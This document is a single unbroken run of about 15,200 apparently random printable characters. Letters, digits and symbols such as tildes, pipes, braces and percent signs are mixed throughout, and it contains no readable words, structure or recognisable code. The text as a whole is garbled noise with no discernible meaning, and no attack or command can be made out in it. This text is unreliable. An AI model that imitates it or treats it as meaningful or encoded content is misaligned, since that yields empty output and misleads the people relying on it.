TYsU|yW1xCEW-rS}-d9Qw+Q^pCf^|WBh-w/JA)6qrr]qUxIz}u}:AAO5D^dWnhCeIu^^U^CVRd1r-S@0nf(KRe]zpC%~~i:]SI4y0dw@D691U^nTpkp~uzwE4V(-WW/VACEk-w^KDqxUDAWODAW)q^qE~xU&o]iL^xfVJt2}&d~onAY&^6&&iAJ7Bfz1OeSnR/0VLxA:fN+stWU77ESy@}hn)}Rn/Lrx1Y~Y%^U%-0W(xpixCS+u:+R_/hn6z:Ui;-p+KLDp{JBhRrEQdDr;e6+}6on:~Wu4UT~BLJriedA~5-r+5SEE7_p)AdIWX~BQ/Lzkp0x4U}wELV^K(;|UF]A-LuJNy(UniQsI@;p&EJEC7--Qiy-0;~nY^UE:7FwV+I]CK^di)IuuO]@KrVuk/No6NLC1xQrYKRKNzyIAB}rrw}J~VkS(xF+}ThxISi6En+-Q6{J+JTWOLdA|u{K))IWrE@EdLBo0BBp07_CYe6IUXr]f]I~;~SETt(uztorBWorVW6u^(@Esfq+2JD+2p;7{7)|BwY1xVNUOf{o6q7TxtONVd6or{ULzYC9x|KO]C&r;wQYSWi5::qArd%TuU~&^-6-qWu0:qwI-fnC^AA]qJu;p6S-]JALOoD(Oo;|kL]Xyo0;k2qX:JK|^NWu6:dOSN(uO{&X:q4VWN6FyswiB09sODY%y%~t]WWfpEUd6pNU]6{xyL+okOWqr/k}zFCe:5TRSxq:(_9sidyQOB)+6C;T:_0Qqn~B]yRLN+2tix(B^&KRE_TrdwX(6:w5LWD7^7Rpx5]EFFL5J/B}:5_FYB]YWseTr0YD;6AsS;;2ED+XLNk@_L/NyLAB:2/Cy^k0^h5eSkO]JD0}q&B%S/+-)/57T||AUd-S:C+w%|L05i6Fzop;f:B0n9(t6k5SsxrN0WO~r|97w:ki&)Op)V:]()JFyT7w|sJRn5O@4U:Ik5Oo%|OI2&^FDRuBDu)y@up2JkSi_~)xQo6K2KL9C1u/0n&%A|LV^&B5(T(S^n2Wz~Orq|U}yrL66)IULRN+Y42Anz5xptFWnWJ/B|5_^U_)4V7B:DSixtyy+dIt4dkQYzyu)x+ekC|zC5~Y6KFE41_S0rUQf6Ad1wrN;d5rU@FAF5)6i5_n4hL%rp]y94FiA0I^6K51_k:%C+FLnKA45zFL|S&fQ]92NUN-srS}19xtTUF0qzCNy@IUkIW;IC:sd|/nh|_J~BdpW/-wD%Lz&-KJE9qwIAD1W:%1eYVJVyOu^op1_Yzneer)r4zJ@sL4~^TOS)TKtkk5iLS@LufhW:L~R|rOQqKtJTEtL@q~I0}1~Id1_6u|RkzWr5+T}wLKhRAwqXNt%IOKRL6(E57u~6dR~qkD2NK5R@R605%rCIxrS}f952D)0%s+{%EC(r%6tS;Kweo+rWiS&yKs|FT4K1:6&2yz/s0wEVS1W:iKRV)tqyo1+}YqeEVT0D1ui_:dX_:K+&|zd504uAFBpN/xi4S1JBLOrVeyf5%)BiIut+J]yK61FTxLzhx1R4YL&XY0-SuyyU7t4K@OhFk)s~@sqJx1VQq/:J6FrFr-)wy{V&Qxq-ez^:xRrwy;ww:oJiI|DyoOL&oR_oBu:EikTWJ__R2}Xrs||x{~Js+0FN|ITnKsxqTIJ&7~;r%X_/Th_DDx4ktpT4u]4k7LTT+d)97U;h+~EL|0W1:~LAfED/4~T4+QIS_DT+wUetSJLSAo5tzsYLEYODT+5u]5TkR-TJq5:%B{YC_y5W6XI9i/TJs^Y@B%r(2ti%ewyAKA+~7}uY::OA2I4z:ROWrx9nurBBr9{rtrrrrrxrrLprrr7/p9%xpoi]hOYk&-Ow6s{r9Dx~9U;|C+-(9kL/eIp]22^WO-W+h9^^YIV2:-;p:di^pJKYeIV(2rpt_):1XxTQxD6oDL9u&LkY&5tz7KI+4:zEu&J|+CU/^uDf@Uy-9uBe~I0%er4rpL&9TA1k7{donIDy~E~/Re)uDyzn{0|R{-W6rOOrzEVIe0e%ktupE+wuhW(iWX+OEhkxR|{Nu]^BTEeIDo{pqor(_d~hD-Iz]i+-F@wh9nIxe}zLK;yeuWT]k^I0q;+eEBE0ISr)i5iO0dNWSTJfT5iJ0KfIu}&Ky%S~JE6iJ]zdRx9]CDV0Uw}]~|dA@|%505U:+YLV+}ot/%xh~+2t&}0EX24fVo^_ItWxxIr4Y@UBi)Bz@tp^07-N&rpWESi-kQiJ04q@1q1kF)_&Vw1e{StsYQqDoE^6xdAW(YhDOLiz]2&dFy^RWo%~_9E5E)Cd-wDXttTO&NqT-(z-Ekfi5;2w~N|20zNt20KQ_XV^CzpKy2WAd}dFqIU0AfWCtzO/OWO@zDit)zk4Kf;s2-Ve]1RnWOpE1N(X-A4Ct(2A0^7szx;-yoIN+SOeh:Vr||--N;U-;;zIyQSnqh&rqo)}6B-ep(e(-SQO{7ICRV6%/AyBih;0QhJLL(^^BV0Yn&U))Ck+(NW/DesurC9x)(dI]wEJOfD7EX6p+e{BhoIpqE%xew2W|QfAdYVAVkdJ+iEf;wzWf}n%+{hV62upr2^TJr7A+oyENLp:1(k6Cx@o1]W6I4Sz+y+(7xdBA@(5TfWyp_Fu0Dy}@ECOnzWBiXxkUEen~-6r9DKCT4w@/EkeWeI0~]:7OL~|BCD|iwEu~)7NUN]N;w]+kDKOs^pCCpxA;quzDYVxqC]Yukp(26t+Uyh]||+:1+)W+:XLLLDd(Lr9~OrnJJ6iSN^AxBiBR%du0tsx&C|zo]kttXtEJU%YiX4RSUKqod272&RYV:xppREz|I]E^txkND/OuWn;r;L0|^ItLwNB2I(+rh(D_YD}}nn1Qp(:W:zdTJ5/xz1hoNJ]5rUy^szJ|6~5TtdA&;;F/X4oO}Qr%_peS|9+0fkDk_}E6tktN:X44C4s9rOu~EB)n5~YBpBrqQdd{Ey2U:SUsi_X7zz^V)Wp0Wy_/U05Su+(/Kr_}@x4zsUw(/SxWFN6}ALOWpByo(;6wBrI{zO^)y|w2^{doJYSpDCouQd{o]A7&dtFxi%Ozu-i4@J1u__ddRzLYherh(rzL5O6So4nT|Y^:uuDSX+dsEEw7&@:(SSTR@59;I^}:uL%RT111tN1A%s~-JzJCUSt7ttzf;XQ&O:uk^zFffpeR7k9}4;)eL9--{{AA{y)t:N@JE~IW1re@0;V%hFp&/6Y/TYE|]%;J2/XBKK_fdJX;yI|zo1Id6R^/5CSkySoO/(X@:{nn{/)SBzxLDKVkiyXI::~|]oB;-nRCsz06KrE+}pB5]49p5-4@Jh0NorBEkEUp;EVArCq2Xp-:uekDQN_+Lr}x7wpuR+W}%-kD|&O@Uu%{UhYy7nxXqkLCV}EVNWdSzi|6EIEh6n{9h9y0(ys(ihQ0QyA]e^RR]@{I@XLBJ]uEF6s022_UBsD90BonC]xzWq/WkXYoQzW;Ik:Ru6YWyde&E-Kt1UDVz4t9%AL~LE%%C]@]5i;1&zsIf@]O97Sd{Qi2W-W~-tx]]|CE;9;u|))Y;iih^uhIwiJD;ChSeQK7V^6^Kxuxh]EJWhzkJp^YAww/NICI@Qih41pLL~d1^Y+n|r&RE5Cz~Vf5@%9o+eCDJ6:uJW~pXL4oOTB6d~uktE@4@yrw2QBI9(IUT]xzSh+(Ney/U}R+Dk|E~//iynTU6^I4{9fqRTu4S+ihBDw(ry6osyfBpw^S-kJVX9@EUuzXXrNOSh6y@Y]i)]QEJ~OEB_xhSzE6i6JWSq{2hWS_hLkLW}wR^w-DXphSx9Lns@SWhXzuSkpBe~++5zxABnSBRNxkwEn4@i^yK9neyyNEWokwEUY&:z6|fWD]+;46ISrNq~S^X;OizA;;Kk6|:I~5UxKK0r{nsSqAi~re5&/6xexzk2+C5|BJ~KhEIL+OUFuY+k2;7D~yU)RI1)}WxxJ6TL5fTy@6o)69hO}spzWEWY+QCB;(iu)2%Rz|ddFDTBWI(Si|EVT-:K;E9E1~uzUkfN_W6^6N1+J5D:OAYtpJV/iNzLxyVqUC(4kuENN)A+&T}:^~^WOEBhzFW|^4FY%yKJiQirF4LyzK:Ix]X)Bn}X@:J{14hiLqhB5~r)u4Uy+FhR:eB-e~~6zV_p96iQF+)Fkr0Xz-ypY_%rORC1x0sV-Q14^sULL}+]-Fx-E(@W(o0Ot(~;;4tiuq&VJT+15T2-pDz+xDqL0Es)V/TEJq~roo0@(0QOk;4pJqtri/DdtfCiO(S;s)9WzWD{uFYxYS]4Qeu}QEf4N/xzsEwN|osN4kf@En6}iY%s^x%(zF21(B2Tk@EFo/~yeDKV&h{~wRCSxNx^t/LO7Ch_UR_~tqeJxQtz~Y1+%QQL67srTkrNUpE]:_54|S9V0~5OXph7{owz)V~~i1fW]zoD1@})oFJ&rLexLSof2Wx6h9tWde0&rF|Y-_+S+h5+QCQW{sXp+qz+(dxC@Tpy7~+ik_%]e72K+6y5pA~Y{I^QKuIV-7e5qX9-QhELBxQ%~ht9+L}S^OusQ0NtkA]UV9_S{F+T76)KDOq{)Tx)|UY5zFh|u&4@4LyF(]I^1%(}X}J0N0e{Si_Jkn(oY5q:9%xRwI&L|D&{^xOoESCzEUpCd}YBEe~Kd~kJ&}zt0zEfsQ7UfKiOwXUoWCt4&6Qn/2]ARzk]L)qTOS(Y;Yux5Bn@C{)L~NEt|(wTWpnU~+Eyq]efBOLV(5fAq1Jt]Q;tw4X6w_&;rzRs)2&xYRttwS6Uu)tpJ4YC0W}k~A7w@_+WwUDKDL&sRVk^)_Y_Tz|DT~|n]9@+(i6xs+L0fLBWr%YfRwttiI/C_|wNr;yW+d|wnUxy(r]DBN/9s5K}YE{CI~2+~R^TAn}Jtuzxe41qWA@~WODi1eSI;;z(RXT{%(Ws)2)&e%Ow9^R:z5&wpuDBIAD^uU/t/o+0I-ITU_ki4/XVd@Q4AyQD(YiS_@t%QBqwpX:_Vu4n&(4F(-YV:~sBN+k{Ef&5J^pU}}]^C~7(^RE-T9-5V{&hp/hS{L/opIp9~BOC@V~K-Je^w]/FJK1qx1Jqs|11T21+BJW&9uT~swsAz)szVnRS7zhiE6(;YdSEeV6^|t}0;(}^e2q/e5(F4Qr/KiqYTr|Qi%UTs/;2f^O/EIU;w47/5+nwSC%wrKSLh(s6S-r;9~5Csfk)2~zk|k&p~W]OkVq{@BI}2(|t|uyFsp~hO]z%}pYnE+XWB7f&hw9V^Weehk&9~|T1AdL4~)DB&Y}%^7dYViUpBpQTVi%1V+^s}/@+E(9wF{Ou)f9|CE0t4Q^o;(BO++pnRpoI^okYsoiY5f@ILoCCwur@4~sF^+w2SRC%TIC/uW~6{~DCE-&S%K9OTxw)AnhOTSo]:_Wd]yE69Ok4ULq_+Qh45y-tV}}^Er4U6uOyDK9h:RW7;+]qR~}nKBSAO00;UN4oQ0]x1yAk|+p/QOkAdJSAN]rXzyWiuW~R%RC0e+w7huwxi(4feuoB2}&{DQVQ&URI;u9Udxk_5rITfuSB{FiSkL|BL}wD{fIpBRB+TWW]L%WF5YwLpu}B(r9sd(2+0%rRLI|1pf-+{}SRR]&y&fsLqUO]|+O6K^9enLA-U0^SndW2xF}sq-X{&p0xtY5N07LEri7z+1rpsW|rst:~4pRBLi7U/R++}Cy(BV+hpN&Yr|D(-UL(%AEitTFND]]yW}iU{ECpuDN6ITLf^h;~{&y]LXeB0pTzxT%uT{Lr}(|xNEkA1EWA{}^6uWnq(+I^WJ(-)U@N@{d-pO&r}Nq-6QFEDwsp%0oBy;tqYE/ur1Npr;]yEIuS;I|EsFo]wD5~X%n6BQ0h7IeAI/uh@^EB@z4y_LBxt22]VX]d|{O;I;+YIwX^AUoULWU(WV@Ew@Az+sYWy&_hJtf(%t%Y~(]qUkrfnzN^9-5(_inIJn0r%Lipz_+u_xTyXLL6&Id-;JLi|eX^|I|ShIf2/^;QWWYNIzS(nEJrh;Ud+e/nkh|)u6:%VV-)|hIqWxD]JAD]+xe7k~d-UCLy9q:RJfo;B)yo29L-W+0^uCW~DUsA^7d%E7iQs79+J(91oYEe~C/U|B(s-ykzuqO7IeO]Jz7_ppyi4wO(U|O:n^;uD2-4J^;QONo_4uz-oEU(U2:Xw~D~OVJ_J-yrUz4BAw{E~SrFIUsOr;xiqds-}h:E^e15kt:@n2D{kSBehfT-r]5QC^0Fht{LO^6)-^Qo2S_2JI:C47Viq~X}w|tWiErIT6A5kNt]I]W9wepSo;9FU^rXDrnoWyNV+2I%IO6:KO6DzqE;JEnu~fYx+C%W+uiA:/ReCNktE{Ckf_ion}x_RSrfpB~K(0E|XrOdwout^{s1LE^4{%d|qQ9]CVI6B0E]2;IJ5%~iwphnLVIL^_u2BF:rtxJ&+hV+}T-(y}]Ce(KEkOA-QR9z6Euh&W0Apd9U7k:WkLpxN]Cr2T:+%%pf%6J}uDUhREKyJ+UnTy4^_(:yn_C:WiJDwA2~/0r;SE+{xi2+CVr61-wdBJCCnKd~Ik::0Ds7%%UQqop;Q-DO%JKAsU6r6Bh7;^+wuzUtdA}:@dpp;@:;o]}sXOu5:qpR;uket%dE+kp%9Vrry0uR{@:YwOzzEEz6r@:tUxdNthp;&@IxsSdNKJ+S&IURskI{RNe{I-IEVn+Ot(AI%QVrD-^p@ONAK]2AXOh:XEDi~Le^kqxu2T_SBhzkVAe;:hwNd-%:)SOVt/kd^f:^5wy^^p6Af4ex]OBrzWF+_Y}S7/Ikt75ErBKu9+5OOz;:Lh]ruh_xRpi:FIr^C}o:Fezr/p1u9INVxrA_h1/y{w&L}F2r}L5rtqzk_x6;tXK(Uei_XIEF;pAiXR;pwxxr_(%dD(-OWu2JAAeNzQ(u]/C~U(nY5Do^N%SA|_e(U_qzw%dr@VVOWJWrJ;iU+I^zLTxOu~)VLI+Sx0]OWWu_s(F_LpCxTpA:T+S_ft1:T5-WW2zqyd}ihx-Er%sJK)k^+|BiL;@X/N5qpNqr-F+u);o)pUOhIJi;&NLQk7(TIS&-z-pOSyFuBLwNo:16z:12:eDq5wTKhWnQnwe-iFC2kCfkIwW;4A1^0rz2|9kXtz9{d5~&D_{r)Xtn1x9-1LhiT5urB|F4d6OE1E2_x2WIiXUnkxTi&_9OJ6AwB_w{)_f4)y{hkF;wux]+}iW&&VTC&Le)EqhE16i:Eyd757V9}pFwpOtBd_6yCuf9AFd:UI%-pXfwp+5W)i/_Se2_qez^BhW2JF6W1xy9)DrKyxx+)Xx_:2&X5y~2RVz4TLO{wL4d}E^O4hxYECXYp5JtW_t5IXipyiuF-5RD0r]Nr(F]DX_^tU{4O/nK|iWX]]}{k]qxp:{EC{RwJkpTkOxe{^D4%x1LR2WueA9oU~AD(q|J/OzTe_I-YzDp;7y&x;17IWxEi|zC9:1E1KqWFTtD()w6norVFxLtO6t2FJ5p1Y{WJ9y7zI:/pxRnJh^97Dh|~;D:KYUR^~V0/Ct:o;y6qk1%x1t4wrB4RSOuJCy~-65~t4wt|FCB0L)F;OLryCyVdXySI1t_)eyEX:5+/xT;%6):xQ)V^J{-0|+hzVKfx1y-FW(YT2xRii:BhF4XIhRdenyh9LdB0txzWnsdoyAqf]&2&kx_fidku4+u/p}hQOSyF%~nEp)29pr/K{A7]]yB{Y(^YXy2Yse/NV@4]s:DuEKT{]%TTL-YDV-i@0LF0RuyVkdtEqdd&kxWuLs4eTuz~]L-AqTL}XyR_O}IO0&UQKIN{F{Cy2QLnhkTKW:2wQTLW@eIe%-(Vh0LBQ_iDq1-r/~~wS9erB|+Epr:{s_rN2/4N(eLr74xsoQ4r//z;yOzeQh4||S)k2AYwn+(ph+2|k_+fO67N5S4e%u4BRFU{FsD+Wix9IOpBzYYi5EwN1CSeYuzh42N+R(4wJnF6h%R]%LY/]]s~XED-khtV4-p7UCp4_UL~sN4r+Esi&NT1DnX]9nXizd0ufe@1k6w&fis;f70X+2F(suYiAD@429k)wI_;~f]ET^2/J}r5}WTFAtALT%QS}]5^;s:{9^X|]O_Fz/WpXDhNVqVNx9y2~L_y0e:skU;NCX/5}u}xi|/ri5VK+w_hDw)D_o2x0q0L462fkNQDxr@Lr9YFr]){@sBFse%xe}W@0{%SJL%qz%q10io@:-Ur(O:QOY4VYo}QsfkRDhRO5}Wq9JYtFE5Nfkz5puhxB5AO^Sw(@Uzs0eA1W/i5JF-WE5o~0)KIE_N&7^L(JnK@^oNw7w/IISd0+W;pDy9t}5/)Ri6fo9B5FsuNx+6prywQuR5DoW-Dsrf;r{UQkQ}2~9UwUIek2X})@u7}Oi9dxd+U7FV5fr^Wsi4_]NQ)RQJhxYth/DUR^k9:SdVV|fnwAFu2]@J(JF1k997z4k/D9dETK}1}eiu+1^nYdhSR/twiA5FS&B2-fAJ/Lr-JIyBJ;FXrdDyW1FdUtN(7KQFRYD}^9Lo&&:CYyK-rY+75TUoY1uIFND_{]QdOsY+ow^k|iR|(BxU|Wzwn%5ue)S{C6t6sOww-:n5O9I:wtN:92NnkCCt@5Y~KEiCKuNiuX5q~w^tEu4)WARyps)U)7_uY/_&IV_Ud2y^WDI9&E;kL7_UD:Dw{{pshL;dxF:ez1z;(rdR-VhI7;h/q]nO15d]}2_7kChiBd}X(XICY|~nhS)^]))0]/-wn;|dftf{4KN1E5NwL/7/hr;Wt^}BQTprOt{Uh%&i(B@n_&hy~z%LKz7w_J|1u)f_-9&X:xQ1pDYsp%CoBFrKi-JRkfRNrNCA9~^E}%;sSS0O%~VO}UqY4D)wDRR1Rk:CfUN2xU_tLi&LBKV]ou%%XKEyd}(KISx1TCOoSC11Ixe0I&J-&K{wS06)+&@X~n4oooF&Jy7}5Is|+L5sq@F24@I2^:91&wx45~N{NhVw0hrwh+osh&67|KFD69)46XB1feiid(TKdf+t}w+e}+61R&F%k|}V:Epqe&&rFIKuqDzBBBoe|NUTreOh]:D2SK%sOOo0W90nidsV+Q]k1n^rDCLTX&oO7V@ySK@1eBf4/rkFpt;/_kWq/twKXDw%RD9]QxrQ6nhkYQWyroU(/}4KhnOd7seoCC0tLs;w6qsNd9LDnJ1DD:Ad|KA/XQ~uU]~VkV}0p9_+RtAyDurqWOztpNNoxTYVQLs{y50U%&TYeWQY_d1suk(fK7(TJz4oW5Epy%yDJ%eKN&7d{+w%+n|s7/Ari%BwRF5hfx+Oes;V7Qz%;%I)YtQ0z@u1%n_z;fWVpQI;nx4Vt%:t2%:%//QOux9Q/rWiw9-f/hR0w&Iy(]~B@S6qwe&{]Y-zd^nTf^IqnxULQuIVdx+}/W::Jph;:5nL{L1i}E1Yo_&%XLdK:iD4uwrLWJdAYxy|+TILt/{zf&qKxJJ0+xdBQ4ynEp6tYiS:dEqyi74KdW&{hK%R51E&D1/94QxSeQoto%&%I2W{zrryz9eh9r-du/7pApIuupOik;eooFwAukrNS:]JJ/NNCrUkeWWS0EnINIIQtx]u~@{6TJ(_&ykez2E^4JL@);9e:)]qWBx]]Iu(}Y^iwID(Crr)-y+kRpz6)}6nRNy)Rw4yV2tRJhIA;BT0+]ye^D5AEqKFY7TD6D+hik)]^]JQR@}I:q)A5ufO@o/)RV1p7Eh}:d6uW25Jsh%BJ5h(xs4}Q/]OhAyxh{Lwt]iC40KuuWB;+wIe&S6+x^tz-JU6]uN2yESft4~U-f)@4FX/F@1h4KQ1NY%7e2oO-fdq(%YpuJuRL_+EFQ~eN|9%6S:J5}dJLnOzx5fz0}YX&VVw]CLV}zQUoAA+ywR_@pE&L-Ei0J%VEi:AfdQ6_{T&FARuph%(Bqqh6KiR^Wkt0Iz-++r^qIF^w^SA-0kB(zuuU-I0D]]Jo_Wpr4ww_N)V~y7^FQF]5kV^Ch0p6Q_)664wkz;;y;h9iB}uuE|(rry(fIyp6TX@Drk@-0rizWEQf-SJQ^^x&9Ie(S7(fY;+}zyWEs:i9A2^{Xz+A&kriBUJV@s^CxAUVB)7+&ffO{{f9wyI2rCp{6x;-wT-WIF6rw~~W-Wkk0i;OpXSDKE%]r~&/Uu^6uE@^TIyU|LIht_S]IoD0tJ]-IEYd4EBizp_LkNzIJEhqTSO0J:5:::T@zJ;Ne{dzTu%;yk+ECoWEqnD+e%hh6i2I}i|zB}~UuiO2]2VwnU&qhY7LY]hV^qVq&X+&}6RqSYSNrK&];dd@59RJKAJi((+^92JukdYs^1Dhiw22^xuXro|AiK%QQ%5+wO-h0zr;w-ed{o(%wu:KWk&/yz:Duhri+rpSSw-0Bi0yANJYiJ@pkFsk^k4dr@_YRp)i66NAhIOY5:dL{LOLDD655rrpDOpCp%xK6Ax;_yE5f:9yQ]iiiJ1TR}X-+IX_t(oKN;SL@sB61iJN(@^tFq~X/@A}NQ0;pnkdiNK}:i):RL7F9s%q-Sz%7%Rn5QJJr%O2p2/^{Rp2/~6{T|/{WxDIOJL}/9r]EBFLiK&w-zT~BnJSIO}9:10JKSfKFtd+)xd})e2q^k7;0{_kRu4(C5f%p]I2__oKhkTSn+]+Lxnn/f~0p6DCiN9TSi292]N;/xBtWw:+5+U2AV2qLqkkOoLD&6DIwdJLVJe~0tN5u{n/1{t5DQJJ5o}QQF2X%KY/{r4{pepxCDQoUr&7/7(Cw}X@yExWULUUs~91(pXhh)NST5xC^yCd^K4+~SYi(~tNk7xrxE4UT@I]];kE1Sd(DNqDfXVw&nAt+Xph}:^TB~}S}7{;d^i)9p%ByrLipLNyLVqeY4Dotio}--|I;:]UOyd0UA&EBL5pkJXTo6d~^dq;n7hepxuDN_}h)s_)BNX)@hdD|px_-rqh9Q0L~EA;zEu%^QqERzU^EViDh]hrKoC/9pYnCK~Iw{QtOu5&Ty))ttu42RLEC0dsEI2;)xqw^O):7u-fEq0x-TqhRJ;0DRQO|(Jy1tq-TAKxFuY%Bu(DR]WWOVVq)CACYiFJsJ+i:uQAfxVWnXxuzys~p9SUyA%OAxW2sp-e{y@N)qxL^oy;~L_x/z047{FIt)+V_wi_K~+rk{&9/tYdW-TL(^}yJCz&%UW]X5E~p2hpWC|h_UFQ5q)/9rpuEBnTzFd}|hihDyL7r-SrQK~];}r:Jrqn{W;+2wrF)s9eYQI}TE}r6iFr}u}]nEr~;O}qV{+Wi)E0;UL^FYYY&Vk2+Lo~W9S~LUIIF~7sQNizF/&+q&Ki^0)nEBL9&Akz^{w6h&W+rAJ-nwiF(r56/5xK+NVqWKWdx~]W]:O{yX;^;;&N59)w_IBzJV)9SVy}VTkB~pTqyC)DD|-4LLY&wELB9fFBdqW0E^f{(+}-n(]@nES0sFs|2:^rEpC4KBChq~ud:66NyopR0usiR:w;{;IEJq(QI(I5OhSKUiO1-fkyO_yRCh97hY4^~W1YyhVoUuxSDpNI]p|itLry/TUfC;kd@]C6Lp&0~t]TTF2;D^i2_;SJro&4uQ9n69y_K(WhkEk(]ERh^1/TJSd_EU0y-:y-dATh)tiCqBCx{W~Io6I4d6YFLN-_yz+BkJVV@0{5:Iz9T:Nz{@C)6V~(AItFFkLO{B|ze90kxqxo92pq;qKz{O_AQSpItr0)0p-RTE+nd@Q6nDYoRBUtdDzfuq}%h:|%|:NC9ISAQWz^@V_W01yW|Cu~(Ted0&dpFw@x-kJquSs6{k:)zQ9-)eq9OSu^U+1x0WO/nDJ(I-iWdy/-]2%%dS/YN6_BT6@5C9f+ez6ffx}}^i1&5x+eh9U]x&7d154;Ld({:V@{~0o]@/{zE1wRd-iD5d6)q;S)i{r}IzF:Q)r;4(VRRk2:+rt;RO1}:NWRz/Cy2W}A)~:(:n%k15II9zJk66O(~TwAu0zd|JE@{q~DoL(-pi~kC{%U}CqfKIYsErEs(yhA:n-JiRACyU6oq-XS2SNJ^u)NtCRSN~r6t1/|e&wLQyWNXR6X5FLq4uw|QpYkWwq1nAsqSF/hhO@TRt0t;F6B-0qq6WVrdi+I&CE@:D^Ox:+2/(}wAt9h^J;(uk&/N-duxnrkN]_1L@5;6|NRJ]OW@DT}0@~+(kp}I|X4dp6OBe)kX:h+X96-S/dSVhT@qBt@_x7]CTdNJu2p}~utT&:7x)+EE:s/520&eWY}}iIe|QEVf^@9|2-AndO1rAn4^t76]V&)Oypse6(1EfYDneA^:N45WqiprR&DrI;k5dqJ~{&ttwVDLO@uuo4F+-{FATq}5{s4^@d1+ps@2+LC9y]:RJ^OD(]Uds}D;2yu|)WURyFtQYzY9XyV&t9J()%JUSNW2@2isI]e:4%4sYI_Kn1eI+-TyFt_:VK62tLFQW%};sdTF{WE5XK_~_:}iSrn^Aud7;+kJ]RqCXWdEh0oDh9yDAdV-{tqRUnLzxpt^R~TED/ifL:0Y{nnUL5nA(1{0VO7/;d6%Di;IhfsW5:QxzikotB(UxqSIQ@}/]xQRf4:4_TLk_z:/o@2_;7S/fV1Jw|Fd_CiC{~iDI@%{FeO@;0yhoLK-}k;hBd{1+Rr(LBR2X@zhS%DtSSWTEV;XSYI/WOzit46;DxxW|S%{TXfRyT&w~LQ~zo9^NfBz+IFQ(11Xo0/F4^h+sJw]}i^Q@xJhowhN^f}Uq~@UpN5Sk7BLEY0A@4|N2y^I||XL&VWuw}7q~K]n2X~I^%u]u7{IB;d~^|9JTk9fE11Fqdk{sDYN^5dywd^Aq(xN05Vfs]tNhh+Fuk_JroY~R;9uDSSQ}orrIu&O9p90rARor&K}4E9uh@|hRfoyBDYyiISoCVd-^)/QoV-{sSLy-uxhDp9(rIkTuNFqOu4JXQ057Yr+pu)yzfn]_h2iw+nOk+fD7AA2O-A~h;x&Nf}sIz]YVkxUe+Xf]fstththN-+4~r6x|fFe;~hz-Ey76hs6rpd^:rhtNkw7;A&7Ifo|4U%hoA%]druJ@6zEz+%|ep9|e]%y{f/L6f1JduL{4(0Jz+2SQY]qrVkX^hrrfpzUthKU26k94xkdK6r6(xkJEN_wQ-Wy1y5i/AVfIhnF7A7q-(r-CNWW)y+XC(^VtWLA}WRVI;]Tir2(2zWz(hIE+uEtzh(NR~VW-Wz5pNOq;hhqs6WCA~&E0fRLYd+2Dp%OehQ;VEOnLf~9QBDu2Erz;ru|9pr;irSW5Er%|f/sS|/hVAkVidhU@w^)yNkxFqI)){oSJ-ChJDDCEwh)dtCE2E^hJQ2A;;VzKTAr5TxVs|uBO{&|6{&9fuu9itCzB}ifVxC-_zxie6|9^exAFLIdYuo+-0SfJ_OE(O]p2%r+FSup1Vq(}eq-(6rwx_ENd_DCQ&|C_RW(-;h7~L~r2RsWr~nd1S^&DYnND+RE]}Dhp1nSE2uxw9wriuruu0|6R2w71Vo)+F6Y&qRE6)RVxin^xRCSS]&hL)R)BxsC+%}YpypSQSSiC)]x|s|^ffoxU%Ik_/R&N0IeBNUNBV+eQTT^^q6&V+4p^hA7wToBuW4E)eCI724URskw;Q@]Y70IQ|&/DJq@&@Lu^F1JnUL@B:ey2C2{47FJi6U-&oupI9BTUrN%Uw9II6sL2hN;rBB6&%RN}q/iU6){Jk9k~LUKw_y_UK:S25B~WdCQ@)9@E4VqW4hUJzdy9O4LsJ+nINR0udJ0]t{nB}7rR7Ykw&(pUJUDSXK}6@509ht%i}C-i7A}@5{O6(Uopyd0pF;OhUQJx^uhJnwB0npEotNBpoO@O2_V]KY:w@]r|wOEwnF@ISYNsnkz+sDpso9O-IY{r7&6-)kxx_^AAOpyrA]OA:t-rzq-pT@i+off2;VJn1L;dB4y6XDx~|)_Uzp+}~xU&IXIV(;Trk{DpNEBR&Tq4p(Nps_NX%dxI:BTVW~wLJt-+W^ey~1C4dhCS~sdW;hk(OIVqVA6%ihB^Ye&&BJC1h)LEqQ-p(X5fx;eKhQY{OQT+^(t%E-I@ho:2pUkzxEw7^CI]JdI5:iAQrCfsSE9Fruswx-BFYSqt(&UJ~x-SzqLJO:2qyWeOVqRC67N6]hIoV7%7^y]E-4e:rE~+ri%&;^0r];D)W/}5ENx7O^-wNJ06:2o4+LD0V;%Xh6/e6OTN^2-tEztyrx^;zxDorS+WW~VdfxT1uxD}(Q}fYek{k6tF:w%xzIy5OeyRJTqDJ]Kz(D}7S9AsxfeIJhOu::Jq::|9pErxrxB|A/Q9Y;CyydYKEEsw&/:R)1W66JxxJ+~4eRk%%+ptnzA+(+|-zI9yN:9(fK)]oV|+^&wtR4OtEK9QWKL{S6B9&K^X5oxXT0xY/:dXi6qF5CJnzE6@hTBF]^w;hdAAB9z2rdeW9~LR5h:NDw:7;dB7XitD^i54iK5o-9x70Kq0dRhrxtLE_W]wDT~sdULW_s729rJWenFpEk:KQzLVY|whf1FK]q:1Bz9yV-2))u:0;qCr4OC+_IA;Ap&U:p--(wA)E~tpu]5CIt+LRhLKtJE)S&t2&x&xqdf@XwwX7iE]O]wtnCFEJx:x:E]-fK_5s2ISsI_:w~Coo:F-tr6AI1d}pty9KsEARtzt]Sk|qz/n0en:^znDEQ^JsddAJtVz:qKOILu};SLJ9d{+e(ypB^LroeSr+o^10}{SUf:5EQD5k|@-dB%dF}U+qkhIEq:R~n02rwqqtzUp^L0R)XFzwR(BK{(@/5()%yU6DpYqu6rJRip@^F_oWBfB:pY0;%~tOp@S;)WE/K6Ks1_t^Nz5AILWSU(J)(A{r/dK/hFD{)A-i/x1Duz1TfKJxh^5)x6o)yT@DpynE/x~W6{reAdD%XJt0@st]&@5fd_5}(_Orh;16dL+/:zDt+Lr5uIW}9^@]IA(|460p2JBt{u^QLL(w&YOy2zLwWJdk7d{wh(~9C;SCqV5:6Yi4:()5xqT@npe%6L^^h]^Rs]URsLW-@Q~OOVLFRpNARWzDskkrB2E:{TqXx(xd7u%X9uoLBdRr9W6]rkR^sW_yFyFD2oqewN44+4f~|Dx:7ozF|eX9wJe;yf|dTqnSxi5rr(|r]6t-zXN6]]JId_/xFdYVx{sk)QzEixQ4W;fLL^iLdrzzhVpDuI)_W]Y]]_u7kFYTuDXwr9+Cko]kh:Uus1Ip]LY_40q4uE/BXVt_(5&w9@XREJ/hY/DrI}-SxrC_{pQTI(XiQf62;hWTkLwWr-ux91_fL2uI7(CwwzIref04+%6TrX1J|0L~pD_6iE4UNFBzTO7Rds]r2]n9zN+YoYtEr+edo4sw/|o9E0t&LdWBS+Y_ET0%5W&@dW~O6Fykyrkq2EV6T^sx9Xn)i;sw:qE/J_OO